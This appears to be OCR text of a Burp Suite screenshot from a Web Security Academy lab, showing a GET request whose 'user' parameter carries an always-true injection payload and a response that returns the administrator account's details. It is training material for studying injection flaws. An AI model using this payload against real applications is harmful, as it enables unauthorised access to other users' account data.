 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=a'||'0'=='0 HTTP/2
2 Host: 0a35009d03c89d0c800aa866003100c3.web-security-academy.net
3 Cookie: session=RptUJzfDMjVhZO88w5W5lpoElJ92qQ6e
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a35009d03c89d0c800aa866003100c3.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }